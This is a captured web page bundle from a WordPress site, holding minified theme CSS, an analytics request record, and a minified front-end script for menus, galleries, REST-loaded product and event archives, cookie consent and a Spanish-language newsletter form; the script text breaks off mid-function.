li:nth-of-type(2){transition-duration:300ms}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(3){transition-duration:450ms}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(4){transition-duration:600ms}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(5){transition-duration:750ms}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(6){transition-duration:900ms}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(7){transition-duration:1050ms}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(8){transition-duration:1200ms}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(9){transition-duration:1350ms}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(10){transition-duration:1500ms}.header-wrapper[data-display="on"].unloading .item-nav li{opacity:0}.header-wrapper[data-fixed="on"]{position:fixed;z-index:100;width:100%}@media screen and (min-width:60rem){.header-wrapper[data-scrolled="true"]{height:100px}.header-wrapper[data-scrolled="true"] .item-trigger{top:2.5rem}}@media screen and (max-width:59.9375rem){.header-wrapper[data-scrolled="true"]{height:79px}.header-wrapper[data-scrolled="true"] .item-trigger{top:1.8rem}}.span-header-nav{position:fixed;overflow:auto;width:100%;height:100%;color:#fff;z-index:10;top:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;}.span-header-nav ul{position:relative;top:50%;-webkit-transform:perspective(1px) translateY(-50%);-moz-transform:perspective(1px) translateY(-50%);-ms-transform:perspective(1px) translateY(-50%);transform:perspective(1px) translateY(-50%)}.item-logo.darkbrown a,.item-trigger.darkbrown a{color:#35030c}.item-logo.darkbrown a{-webkit-transition:ease color 200ms;-moz-transition:ease color 200ms;-ms-transition:ease color 200ms;transition:ease color 200ms}@media screen and (min-width:35.0625rem){.title-font{-webkit-transition:transform ease 200ms;-moz-transition:transform ease 200ms;-ms-transition:transform ease 200ms;transition:transform ease 200ms;display:inline-block;}.title-font:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}}@media screen and (max-width:35rem){ul{padding-top:2rem}}.footer-wrapper{padding:4rem 2rem;}@media screen and (min-width:60rem){.footer-wrapper{position:fixed;bottom:0;width:100%}.footer-wrapper .item-contact,.footer-wrapper .item-social{width:20%}.footer-wrapper .item-subscribe{width:60%;margin:0 auto;}.footer-wrapper .item-subscribe .item-inner{max-width:450px;margin:0 auto}}@media screen and (min-width:35.0625rem){.footer-wrapper .item-subscribe .item:first-child{padding-right:.5rem}.footer-wrapper .item-subscribe .item:last-child{padding-left:.5rem}}@media screen and (min-width:35.0625rem) and (max-width:59.9375rem){.footer-wrapper .item-contact{float:none;width:100%;padding-bottom:2rem}.footer-wrapper .item-subscribe{width:80%}.footer-wrapper .item-social{width:20%}}@media screen and (max-width:35rem){.footer-wrapper .item-contact,.footer-wrapper .item-subscribe .item:first-child{padding-bottom:2rem}.footer-wrapper .item-social{text-align:center;margin-top:2rem}.footer-wrapper .credit{margin-top:2rem}}.footer-wrapper .item-subscribe .item-inner{max-width:450px}.footer-wrapper .item-social i{display:inline-block;position:relative}.footer-wrapper .item-social i.fa-facebook{top:2px}.footer-wrapper .item-social i.fa-instagram{top:1px}.footer-wrapper .circle{-webkit-transition:background ease 200ms,color ease 200ms,border ease 200ms;-moz-transition:background ease 200ms,color ease 200ms,border ease 200ms;-ms-transition:background ease 200ms,color ease 200ms,border ease 200ms;transition:background ease 200ms,color ease 200ms,border ease 200ms;border:2px solid;font-size:1.2rem;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;width:30px;height:30px;line-height:30px;display:inline-block;text-align:center;}.footer-wrapper .circle:hover{background:#fff;color:#35030c;border:2px solid #fff}.span-newsletter .text{background:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:0 none;width:100%;font-family:inherit;font-size:1rem;color:inherit;padding:1rem 0;border-bottom:2px solid;}.span-newsletter .text:focus{outline:0 none}.cookies-disclaimer{position:fixed;padding:1.5rem;color:#fff;bottom:0;left:0;width:100%;background-color:#2a020a;z-index:1000;}.cookies-disclaimer .content-wrapper{padding:0}.cookies-disclaimer .btn{-webkit-transition:ease all 200ms;-moz-transition:ease all 200ms;-ms-transition:ease all 200ms;transition:ease all 200ms;display:inline-block;border:1px solid;padding:.35rem .65rem;margin-right:1rem;}.cookies-disclaimer .btn:hover{background-color:#fff;color:#35030c}@media screen and (min-width:60rem){.content-single{padding-top:10%}.content-single .entry-content{padding-top:4rem;}.content-single .entry-content p,.content-single .entry-content ul{font-size:1.25rem}}@media screen and (max-width:59.9375rem){.content-single{padding-top:5rem}.content-single .entry-content{padding-top:2rem}}.single-header h1{line-height:120%;}@media screen and (min-width:35.0625rem){.single-header h1{font-size:5.5vw}}@media screen and (max-width:35rem){.single-header h1{font-size:2rem}}.content-single-nav{position:relative;}.content-single-nav .item-nav{position:absolute;top:1.5rem;}.content-single-nav .item-nav img{display:block;width:70px}.content-single-nav .item-previous{left:0;}.content-single-nav .item-previous img{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.content-single-nav .item-next{right:0;}.content-single-nav .item-next img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}@media screen and (max-width:59.9375rem){.content-single-nav .item-previous{left:1rem}.content-single-nav .item-next{right:1rem}}@media screen and (max-width:35rem){.content-single-nav .item-nav img{width:50px}}.item-trigger a{display:block;position:relative;width:30px;display:block;padding-top:7px;padding-bottom:7px;text-decoration:none;}.item-trigger a span{-webkit-transition:ease all 100ms;-moz-transition:ease all 100ms;-ms-transition:ease all 100ms;transition:ease all 100ms;display:block;width:100%;height:2px;margin-top:2px;border-top:2px solid;}.item-trigger a span:after,.item-trigger a span:before{-webkit-transition:ease all 200ms;-moz-transition:ease all 200ms;-ms-transition:ease all 200ms;transition:ease all 200ms;content:"";position:absolute;left:0;height:2px;width:100%;background-color:#fff}.item-trigger a span:before{top:0}.item-trigger a span:after{bottom:0}.item-trigger a.active span,.header-wrapper[data-display="on"] .item-trigger a span,.item-trigger a:active span{border-color:transparent;}.item-trigger a.active span:before,.header-wrapper[data-display="on"] .item-trigger a span:before,.item-trigger a:active span:before{-webkit-transform:rotate(45deg) translate3d(5px,4px,0);-moz-transform:rotate(45deg) translate3d(5px,4px,0);-ms-transform:rotate(45deg) translate3d(5px,4px,0);transform:rotate(45deg) translate3d(5px,4px,0)}.item-trigger a.active span:after,.header-wrapper[data-display="on"] .item-trigger a span:after,.item-trigger a:active span:after{-webkit-transform:rotate(-45deg) translate3d(8.5px,-8.5px,0);-moz-transform:rotate(-45deg) translate3d(8.5px,-8.5px,0);-ms-transform:rotate(-45deg) translate3d(8.5px,-8.5px,0);transform:rotate(-45deg) translate3d(8.5px,-8.5px,0)}.item-trigger.darkbrown a span:after,.item-trigger.darkbrown a span:before{background-color:#35030c}.item-trigger.white a span:after,.item-trigger.white a span:before{background-color:#fff}[data-display="on"] .item-trigger.darkbrown a span:after,[data-display="on"] .item-trigger.darkbrown a span:before{background-color:#fff}.item-trigger.darkbrown a span:after,.item-trigger.darkbrown a span:before{background-color:#35030c}.hero-wrapper{width:100%;height:100vh;position:relative;background-color:#35030c;}.hero-wrapper .hero-content{position:relative;top:50%;-webkit-transform:perspective(1px) translateY(-50%);-moz-transform:perspective(1px) translateY(-50%);-ms-transform:perspective(1px) translateY(-50%);transform:perspective(1px) translateY(-50%);z-index:10}.hero-wrapper .hero-bg{z-index:0;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:opacity ease 200ms;-moz-transition:opacity ease 200ms;-ms-transition:opacity ease 200ms;transition:opacity ease 200ms;background-size:cover;background-position:center center;opacity:0;}.hero-wrapper .hero-bg:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(34,34,34,0.3)}.hero-wrapper .hero-bg.loaded{opacity:1}.hero-wrapper .hero-readmore{position:absolute;left:0;bottom:2rem;width:100%;text-align:center;}.hero-wrapper .hero-readmore img{-webkit-transition:transform ease 200ms;-moz-transition:transform ease 200ms;-ms-transition:transform ease 200ms;transition:transform ease 200ms;max-width:67px;display:block;margin:0 auto}.hero-wrapper .hero-readmore a{cursor:pointer;}.hero-wrapper .hero-readmore a:hover img{-webkit-transform:scale(.95) translateY(.5rem);-moz-transform:scale(.95) translateY(.5rem);-ms-transform:scale(.95) translateY(.5rem);transform:scale(.95) translateY(.5rem)}@media screen and (min-width:35.0625rem){.hero-wrapper{min-height:748px}}@media screen and (max-width:35rem){.hero-wrapper{min-height:480px;max-height:90%}}.hero-content-home h1{-webkit-transition:opacity ease 200ms,transform ease 200ms;-moz-transition:opacity ease 200ms,transform ease 200ms;-ms-transition:opacity ease 200ms,transform ease 200ms;transition:opacity ease 200ms,transform ease 200ms;font-size:3.125rem;line-height:125%;padding-top:1.5rem;padding-bottom:1.5rem;opacity:0;-webkit-transform:translateY(1rem);-moz-transform:translateY(1rem);-ms-transform:translateY(1rem);transform:translateY(1rem)}.hero-content-home p{letter-spacing:3px;font-size:84%;opacity:0;-webkit-transition:opacity ease 200ms;-moz-transition:opacity ease 200ms;-ms-transition:opacity ease 200ms;transition:opacity ease 200ms;transition-delay:300ms}@media screen and (max-width:35rem){.hero-content-home{line-height:155%}}.hero-content-home.loaded h1{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.hero-content-home.loaded p{opacity:1}.hero-content-page h1{-webkit-transition:opacity ease 200ms,transform ease 200ms;-moz-transition:opacity ease 200ms,transform ease 200ms;-ms-transition:opacity ease 200ms,transform ease 200ms;transition:opacity ease 200ms,transform ease 200ms;font-size:10vw;opacity:0;-webkit-transform:translateY(1rem);-moz-transform:translateY(1rem);-ms-transform:translateY(1rem);transform:translateY(1rem)}@media screen and (max-width:35rem){.hero-content-page h1{font-size:11vw}}.hero-content-page.loaded h1{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.no-touch .hero-bg{background-attachment:fixed}.touch .hero-bg{background-attachment:static}.text-wrapper{line-height:155%;}@media screen and (min-width:60rem){.text-wrapper{padding:10% 2rem;font-size:1.5625rem}}@media screen and (min-width:35.0625rem) and (max-width:59.9375rem){.text-wrapper{padding:7% 2rem;font-size:1.25rem}}@media screen and (max-width:35rem){.text-wrapper{padding:2rem 0}}.image-wrapper img{display:block;width:100%}#contact-form{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:opacity ease 300ms;-moz-transition:opacity ease 300ms;-ms-transition:opacity ease 300ms;transition:opacity ease 300ms;z-index:100;position:fixed;overflow:auto;opacity:0;}#contact-form .content-wrapper{opacity:0;-webkit-transition:opacity ease 300ms 200ms,margin-top ease 300ms 200ms;-moz-transition:opacity ease 300ms 200ms,margin-top ease 300ms 200ms;-ms-transition:opacity ease 300ms 200ms,margin-top ease 300ms 200ms;transition:opacity ease 300ms 200ms,margin-top ease 300ms 200ms;margin-top:3rem}#contact-form[data-display="on"]{opacity:1;}#contact-form[data-display="on"] .content-wrapper{opacity:1;margin-top:0}#contact-form .item-trigger{position:absolute;right:1rem;top:1.5rem}@media screen and (min-width:35.0625rem){#contact-form h1{font-size:5.5vw}#contact-form .content-wrapper{max-width:860px;border:2px solid #fff}}@media all and (max-height:1199px){#contact-form[data-display="on"]{padding-top:2rem;padding-bottom:2rem}#contact-form .content-wrapper{top:6%;margin-bottom:6rem}}@media all and (min-height:1100px){#contact-form .content-wrapper{position:relative;top:50%;-webkit-transform:perspective(1px) translateY(-50%);-moz-transform:perspective(1px) translateY(-50%);-ms-transform:perspective(1px) translateY(-50%);transform:perspective(1px) translateY(-50%)}}@media screen and (max-width:35rem){#contact-form h1{font-size:2rem;padding:1rem 0}}.form-wrapper{max-width:600px;margin:0 auto;}.form-wrapper .text,.form-wrapper .submit{font-size:1rem;background:transparent;border:2px solid #fff;color:#fff}.form-wrapper .text{-webkit-transition:background ease 200ms;-moz-transition:background ease 200ms;-ms-transition:background ease 200ms;transition:background ease 200ms;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important;padding:.75rem;font-size:1rem;font-family:inherit;width:100%;display:block;}.form-wrapper .text::-webkit-input-placeholder{color:#fff}.form-wrapper .text:-moz-placeholder{color:#fff}.form-wrapper .text::-moz-placeholder{color:#fff}.form-wrapper .text:-ms-input-placeholder{color:#fff}.form-wrapper .text:focus{outline:0 none;background:rgba(255,255,255,0.05)}.form-wrapper .field{margin-bottom:1rem}.form-wrapper .submit{-webkit-transition:background ease 200ms,color ease 200ms;-moz-transition:background ease 200ms,color ease 200ms;-ms-transition:background ease 200ms,color ease 200ms;transition:background ease 200ms,color ease 200ms;padding:1rem;width:100%;max-width:290px;margin:0 auto;}.form-wrapper .submit:hover{background:rgba(255,255,255,0.05)}.form-wrapper .submit:focus{background:#fff;color:#35030c}.form-wrapper .screen-reader-response{display:none}.form-wrapper .wpcf7-not-valid{border:2px solid #b62626;}.form-wrapper .wpcf7-not-valid + span{text-align:left;display:block;padding:.5rem .75rem;font-size:.85rem}.form-wrapper .wpcf7-response-output{margin-top:1rem;padding:1rem;position:relative;background:rgba(255,255,255,0.3);}.form-wrapper .wpcf7-response-output.wpcf7-display-none{display:none}.form-wrapper .wpcf7-response-output.wpcf7-validation-errors{background:#b62626}.form-wrapper .wpcf7-response-output.wpcf7-validation-errors{background:#b62626}.form-wrapper .wpcf7-response-output.wpcf7-mail-sent-ok{background:#2b842e}.span-squared .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;margin-bottom:1rem}.span-squared .item-inner{position:relative}.span-squared .item-image img{display:block;width:100%;height:auto}.span-squared .item-desc{padding-top:.5rem}.span-squared .item-image{padding-bottom:70%;background-repeat:no-repeat;background-size:cover;background-position:center center}@media screen and (min-width:60rem){.span-squared{padding:5% 0}.span-squared .item:nth-of-type(even) .item-inner{margin-left:1rem}.span-squared .item:nth-of-type(odd) .item-inner{margin-right:1rem}}@media screen and (min-width:35.0625rem) and (max-width:59.9375rem){.span-squared .item:nth-of-type(even){padding-left:.5rem}.span-squared .item:nth-of-type(odd){padding-right:.5rem}}.span-title-hover .item{position:relative;}.span-title-hover .item:hover .item-title{opacity:1;}.span-title-hover .item:hover .item-title p{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.span-title-hover .item-title{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:opacity ease 200ms;-moz-transition:opacity ease 200ms;-ms-transition:opacity ease 200ms;transition:opacity ease 200ms;content:"";text-align:center;color:#fff;background:rgba(34,34,34,0.4);opacity:0;}.span-title-hover .item-title p{display:block;padding:0 1.5rem;-webkit-transition:transform ease 200ms 0;-moz-transition:transform ease 200ms 0;-ms-transition:transform ease 200ms 0;transition:transform ease 200ms 0;position:relative;top:50%;-webkit-transform:perspective(1px) translateY(0%);-moz-transform:perspective(1px) translateY(0%);-ms-transform:perspective(1px) translateY(0%);transform:perspective(1px) translateY(0%)}@media screen and (min-width:60rem){.span-title-hover .title-font{font-size:3.75rem}}@media screen and (min-width:60rem){.span-3.span-squared .item:first-child .item-inner,.span-3.span-squared .item:nth-child(3n) .item-inner{margin-right:.5rem}.span-3.span-squared .item:nth-child(2n) .item-inner{margin:0 .5rem}.span-3.span-squared .item:nth-child(2n+1) .item-inner{margin-left:.5rem}}.span-split-content .item-image img{display:block;max-width:100%;height:auto}@media screen and (min-width:60rem){.span-split-content{padding:10% 0}.span-split-content.image-right .item-image{float:right}.span-split-content.image-right .item-content{float:left;padding-right:2rem}.span-split-content.image-left .item-image{float:left}.span-split-content.image-left .item-content{float:right;padding-left:2rem}.span-split-content .item-content{font-size:1.25rem}}@media screen and (min-width:35.0625rem) and (max-width:59.9375rem){.span-split-content{padding:7% 2rem}}@media screen and (max-width:59.9375rem){.span-split-content .item{float:none;width:100%}.span-split-content .item-image{padding-bottom:2rem;}.span-split-content .item-image img{margin:0 auto}}.span-products .item{padding:0 1rem}.span-products .item-inner{max-width:250px;margin:0 auto}.span-products .el-meta{padding-top:1rem;}.span-products .el-meta span{display:block}.span-products .link a:after{background:#222}@media screen and (min-width:35.0625rem){.span-products .el-image{position:relative;overflow:hidden;}.span-products .el-image img{display:block;max-width:100%}.span-products .absolute-desc{-webkit-transition:opacity ease 200ms;-moz-transition:opacity ease 200ms;-ms-transition:opacity ease 200ms;transition:opacity ease 200ms;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:10;font-size:.9375rem;padding:2rem;background:#35030c;color:#fff;}.span-products .absolute-desc .entry-content{-webkit-transition:transform ease 600ms;-moz-transition:transform ease 600ms;-ms-transition:transform ease 600ms;transition:transform ease 600ms;top:50%;position:relative;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.span-products .el-image:hover .absolute-desc{opacity:1}.span-products .el-image:hover .entry-content{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media screen and (min-width:60rem){.span-products{padding:10% 0}.span-products .el-meta{display:table;width:100%}.span-products .column{display:table-cell;}.span-products .column:last-of-type{text-align:right}.span-products .item{margin-top:7%;}.span-products .item:nth-child(1),.span-products .item:nth-child(2),.span-products .item:nth-child(3){margin-top:0}}@media screen and (min-width:35.0625rem) and (max-width:59.9375rem){.span-products{padding:7% 2rem}.span-products .column{padding-bottom:1rem;}.span-products .column:last-of-type{padding-bottom:0}.span-products .item{margin-top:4rem;}.span-products .item:nth-child(1),.span-products .item:nth-child(2){margin-top:0}}@media screen and (max-width:35rem){.span-products{padding-top:3rem;padding-bottom:3rem}.span-products .item{padding-bottom:1rem}.span-products .absolute-desc{padding-top:1rem;text-align:left}.span-products .column{padding-bottom:1rem}}.span-paginator a{-webkit-transition:background ease 200ms;-moz-transition:background ease 200ms;-ms-transition:background ease 200ms;transition:background ease 200ms;display:block;background:rgba(34,34,34,0.087);padding-top:2rem;padding-bottom:2rem;}.span-paginator a:hover{background:rgba(34,34,34,0.2)}.span-paginator .loading-icon{opacity:.3}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=515485798&t=pageview&_s=1&dl=https%3A%2F%2Fmariafondevila.com%2Fget-hold-of-the-get-pleasure-from-back-in-a%2F&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=247111478&gjid=1469947279&cid=685846329.1769123658&tid=UA-51201743-27&_gid=90080793.1769123658&_r=1&_slc=1&z=1679064233
body_size: -451
content:
2,cG-4EJ410PM3F

--- FILE ---
content_type: application/javascript
request_url: https://mariafondevila.com/wp-content/themes/wp-mariafondevila/js/scripts.min.js?ver=2.0
body_size: 3837
content:
"use strict";function getArchive(a){var b=this;this.id=a.id,this.perPage=a.perPage?a.perPage:12,this.slug=a.slug,this.mapItem=a.mapItem,this.onItemLoad=a.onItemLoad,this.init=function(){b.initVue()},this.initVue=function(){var a=b;new Vue({el:a.id,data:{currentPage:1,totalPages:0,isLoading:!1,list:[]},watch:{currentPage:function(){return this.getContent()}},methods:{parseData:function(b){var c=this;this.totalPages=parseInt(b.headers["x-wp-totalpages"]),1===this.currentPage?this.list=b.data.map(function(b){return a.mapItem(b)}):b.data.map(function(b){c.list.push(a.mapItem(b))}),this.$nextTick(function(){c.isLoading=!1,"function"==typeof a.onItemLoad&&a.onItemLoad()})},getContent:function(){var b=this;this.isLoading=!0;var c={per_page:a.perPage,page:this.currentPage},d=site.rest+"wp/v2/"+a.slug+"?"+misc.serialize(c);axios.get(d).then(function(a){b.parseData(a)})}},mounted:function(){this.getContent(),this.$el.classList.remove("unload")}})}}function register_newsletter(a){return $.ajax({url:site.url+"/wp-admin/admin-ajax.php",async:!0,cache:!0,dataType:"JSON",data:{action:"do_newsletter_ajax",fn:"aj_register",email:a.email}})}var layoutTrigger=function(a){var b=this;this.trigger=document.querySelectorAll(a.trigger),this.layoutWrapper=document.querySelector(a.layoutWrapper),this.menuWrapper=document.querySelector(a.menuWrapper),this.open=function(){b.isLoading=!0,b.menuWrapper.style.display="",document.body.style.overflow="hidden",setTimeout(function(){b.layoutWrapper.setAttribute("data-display","on")},50),setTimeout(function(){b.isLoading=!1},300)},this.close=function(){b.isLoading=!0,b.layoutWrapper.setAttribute("data-display","off"),setTimeout(function(){b.menuWrapper.style.display="none",document.body.style.overflow="",b.isLoading=!1},300)},this.init=function(){Array.from(b.trigger).forEach(function(a){a.addEventListener("click",b.onClick,!0)})},this.onClick=function(a){return a.preventDefault(),!b.isLoading&&("off"===b.layoutWrapper.getAttribute("data-display")?b.open():b.close())}},misc={getViewport:function(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}},serialize:function(a){return Object.keys(a).map(function(b){return b+"="+encodeURIComponent(a[b])}).join("&")},scrollTo2:function(a,b){var c,d=window.pageYOffset,e=window.pageYOffset+a.getBoundingClientRect().top-d;window.requestAnimationFrame(function f(a){c||(c=a);var g=a-c,h=Math.min(g/b,1);window.scrollTo(0,d+e*h),g<b&&window.requestAnimationFrame(f)})},isTouch:function(){return"ontouchstart"in window||navigator.maxTouchPoints?(document.documentElement.classList.add("touch"),!0):(document.documentElement.classList.add("no-touch"),!1)}};document.addEventListener("DOMContentLoaded",function(){misc.isTouch()});var heroWrapper={imageOnload:function(){if(!document.querySelector(".hero-wrapper .hero-bg"))return!1;var a=document.querySelector(".hero-wrapper .hero-bg"),b=new Image;b.setAttribute("src",a.getAttribute("data-image")),b.onload=function(){a.style.backgroundImage="url("+b.src+")",setTimeout(function(){a.classList.add("loaded")},200)}},readMore:function(){return!!document.querySelector(".hero-wrapper .hero-readmore")&&void document.querySelector(".hero-wrapper .hero-readmore").addEventListener("click",function(a){a.preventDefault();var b=document.querySelector(".hero-wrapper").nextSibling.nextSibling;misc.scrollTo2(b,300)})},textOnload:function(){document.querySelector(".hero-content-page")&&document.querySelector(".hero-content-page").classList.add("loaded"),document.querySelector(".hero-content-home")&&document.querySelector(".hero-content-home").classList.add("loaded")}},navMenu={onMenuClick:function(){var a=document.querySelectorAll(".span-header-nav a");Array.from(a).forEach(function(a){a.addEventListener("click",function(a){a.preventDefault(),document.querySelector(".header-wrapper").classList.add("unloading"),setTimeout(function(){window.location=a.target.href},100)})})}},header={setBg:function(){headerWrapper.setAttribute("data-scrolled","true"),headerWrapper.classList.add("bgwhite")},resetBg:function(){headerWrapper.removeAttribute("data-scrolled"),headerWrapper.classList.remove("bgwhite")}},headerWrapper=document.querySelector(".header-wrapper"),stickyHeader={init:function(){window.addEventListener("load",function(){misc.getViewport().width>680?headerWrapper.setAttribute("data-fixed","on"):headerWrapper.setAttribute("data-fixed","off")}),window.addEventListener("resize",this.isFixed),window.addEventListener("scroll",this.onScroll)},isFixed:function(){(misc.getViewport().width>1480||misc.getViewport().width<680)&&header.resetBg(),misc.getViewport().width>680&&"on"!==headerWrapper.getAttribute("data-fixed")&&(headerWrapper.setAttribute("data-fixed","on"),window.addEventListener("scroll",this.onScroll)),misc.getViewport().width<680&&"on"===headerWrapper.getAttribute("data-fixed")&&(window.removeEventListener("scroll",this.onScroll),headerWrapper.setAttribute("data-fixed","off"))},onScroll:function(){if(misc.getViewport().width<680)return!1;var a=document.querySelectorAll(".main-wrapper > div"),b=50;Array.from(a).forEach(function(a){if(a.getBoundingClientRect().top<b&&a.getBoundingClientRect().bottom>b){var c="rgba(0, 0, 0, 0)"===window.getComputedStyle(a,null).getPropertyValue("background-color")||"rgb(241, 241, 241)"===window.getComputedStyle(a,null).getPropertyValue("background-color")||"rgb(255, 255, 255)"===window.getComputedStyle(a,null).getPropertyValue("background-color");if(a.classList.contains("image-wrapper"))return document.querySelector(".item-logo").classList.remove("darkbrown"),document.querySelector(".item-logo").classList.add("white"),document.querySelector(".item-trigger").classList.remove("darkbrown"),void header.resetBg();c?(document.querySelector(".item-logo").classList.add("darkbrown"),document.querySelector(".item-logo").classList.remove("white"),document.querySelector(".item-trigger").classList.add("darkbrown"),misc.getViewport().width<1480&&header.setBg()):(document.querySelector(".item-logo").classList.remove("darkbrown"),document.querySelector(".item-logo").classList.add("white"),document.querySelector(".item-trigger").classList.remove("darkbrown"),header.resetBg())}})}};document.addEventListener("DOMContentLoaded",function(){var a=new layoutTrigger({trigger:".header-wrapper .item-trigger a",menuWrapper:".header-wrapper nav",layoutWrapper:".header-wrapper"});a.init(),navMenu.onMenuClick(),heroWrapper.readMore(),heroWrapper.imageOnload(),heroWrapper.textOnload(),misc.isTouch()||stickyHeader.init()});var handleFooter={mainWrapper:document.querySelector(".main-wrapper"),footerWrapper:document.querySelector(".footer-wrapper"),init:function(){var a=this;misc.getViewport().width>960&&this.set(),window.addEventListener("resize",function(){misc.getViewport().width<960?a.reset():a.set()})},set:function(){this.mainWrapper.style.marginBottom=this.footerWrapper.getBoundingClientRect().height+"px"},reset:function(){this.mainWrapper.style.marginBottom=""}},acceptCookies={init:function(){docCookies.getItem("mariafondevila-cookies")||$(".cookies-disclaimer").fadeIn(200),document.querySelector("#accept-cookies").addEventListener("click",function(a){a.preventDefault(),docCookies.setItem("mariafondevila-cookies",1,31536e3),$(".cookies-disclaimer").fadeOut(200)})}};document.addEventListener("DOMContentLoaded",function(){var a=new layoutTrigger({trigger:".contacta-trigger",menuWrapper:"#contact-form",layoutWrapper:"#contact-form"});a.init(),handleFooter.init(),acceptCookies.init()});var gallery={bind_photoswipe:function(){var a=this,b=document.querySelectorAll("#single-gallery .item");Array.from(b).forEach(function(b,c){b.addEventListener("click",function(b){return b.preventDefault(),a.open_photoswipe(c)})})},open_photoswipe:function(a){var b=null,c=document.querySelectorAll(".pswp")[0],d=gallery_items,e={index:a,shareEl:!1,fullscreenEl:!1,counterEl:!1,getThumbBoundsFn:function(a){return!1}};b=new PhotoSwipe(c,PhotoSwipeUI_Default,d,e),b.init()},init:function(){this.bind_photoswipe()}};document.addEventListener("DOMContentLoaded",function(){gallery.init()}),document.addEventListener("DOMContentLoaded",function(){if(!document.querySelector("#archive-workshops"))return!1;var a=new getArchive({id:"#archive-workshops",slug:"workshops",mapItem:function(a){var b=a.acf.fecha.split(" ")[0];return{title:a.title.rendered,image:!!a.acf.featured_image&&a.acf.featured_image.sizes.product,introduccion:a.acf.introduccion,precio:a.acf.precio+"€",fecha:b,vinculo:!!a.acf.vinculo&&a.acf.vinculo}},onItemLoad:function(){var a=new layoutTrigger({trigger:".producto-contacta-trigger",menuWrapper:"#contact-form",layoutWrapper:"#contact-form"});a.init()}});a.init()}),document.addEventListener("DOMContentLoaded",function(){if(!document.querySelector("#archive-products"))return!1;var a=new getArchive({id:"#archive-products",slug:"productos",mapItem:function(a){return{title:a.title.rendered,image:!!a.acf.featured_image&&a.acf.featured_image.sizes.product,introduccion:a.acf.introduccion,precio:a.acf.precio+"€",vinculo:a.acf.vinculo?a.acf.vinculo:0}},onItemLoad:function(){var a=new layoutTrigger({trigger:".producto-contacta-trigger",menuWrapper:"#contact-form",layoutWrapper:"#contact-form"});a.init()}});a.init()}),document.addEventListener("DOMContentLoaded",function(){if(!document.querySelector("#archive-gallery"))return!1;var a=new getArchive({id:"#archive-gallery",slug:"galerias",mapItem:function(a){return{title:a.title.rendered,image:!!a.acf.featured_image&&a.acf.featured_image.sizes.squared,link:a.link}}});a.init()}),document.addEventListener("DOMContentLoaded",function(){if(!document.querySelector("#archive-bodas"))return!1;var a=new getArchive({id:"#archive-bodas",slug:"bodas",perPage:10,mapItem:function(a){return{title:a.title.rendered,image:!!a.acf.featured_image&&a.acf.featured_image.sizes.squared,link:a.link}}});a.init()}),document.addEventListener("DOMContentLoaded",function(){if(!document.querySelector("#archive-eventos"))return!1;var a=new getArchive({id:"#archive-eventos",slug:"eventos",perPage:10,mapItem:function(a){return{title:a.title.rendered,image:!!a.acf.featured_image&&a.acf.featured_image.sizes.squared,link:a.link}}});a.init()});var Newsletter=function(){this.request=function(a){register_newsletter(a).success(function(b){b?"undefined"!=typeof a.on_response&&a.on_response(b):alert("Se ha encontrado un error desconocido, intentelo más tarde.")}).error(function(a){console.log(a.responseText)})}};Newsletter.prototype.init=function(){var a=this;a.displayMessage=function(a){0===$("#newsletter-form .response").length&&$("#newsletter-form .form-contact").after('<br><p class="response" style="display:none;"></p>'),$("#newsletter-form .response").html(a).fadeIn(100)},a.hideMessage=function(){$("#newsletter-form .response").fadeOut(100)},a.response=function(b){var c=$('#newsletter-form input[name="email"]')[0].value;return"undefined"!=typeof b.error?("List_AlreadySubscribed"===b.name&&(b.error=c+" ya se encuentra registrado."),"An email address must contain a single @"===b.error&&(b.error="Por favor ingresa un e-mail válido."),void a.displayMessage(b.error)):void("undefined"!=typeof b.leid&&"undefined"!=typeof b.euid&&a.displayMessage("Casi listo... Necesitamos confirmar su dirección de correo electrónico. Para completar el proceso de suscripción, por favor haga clic en el enlace del correo electrónico Acabamos de enviarle."))},a.submit=function(){return a.displayMessage('<i class="loading-icon fa fa-spinner fa-spin fa-fw"></i> Espere un momento.'),""===$('#newsletter-form input[name="email"]')[0].value?void a.displayMessage("Por favor, agrega tu email para continuar."):void a.request({email:$('#newsletter-form 